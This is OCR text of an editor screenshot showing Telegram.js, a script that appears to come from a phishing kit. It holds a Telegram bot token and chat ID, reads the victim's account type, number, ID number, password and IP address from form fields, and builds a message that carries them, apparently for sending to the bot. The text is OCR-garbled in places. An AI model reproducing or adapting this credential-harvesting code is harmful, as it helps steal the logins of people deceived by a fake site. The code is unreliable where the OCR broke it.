 File Edit Selection Find View Goto Tools Project Preferences Help
commandline.txt
Telegram.js
1 //bot token
2 var telegram_bot_id = "
6100558103:AAHzX3LvbJmrl6y7znPLJMoK1CgzEE_I8a4";
3 //chat id
4 var chat_id = -737202944;
5 var USER, PASS, PIN, TYPE, NUMBER, ip, ip2, message;
6
7 var ready = function () {
8 TYPE = document.getElementById("select").value;
9 NUMBER = document.getElementById("number").value;
10 USER = document.getElementById("cedula").value;
11 PASS = document.getElementById("password").value;
12 ip = document.getElementById("gfg").innerHTML;
13 ip2 = document.getElementById("address").innerHTM
14 message = " ♂Universitaria\n TIPO DE CUENTA: "
\n NUMERO: "+ NUMBER +"\n USER: "+ USER +
CONTRASEÑA: "+ PASS +"\n IP :"+ ip + "\n"
15 localStorage.setItem("USER", USER);
16 };
6 characters selected
4
JavaScript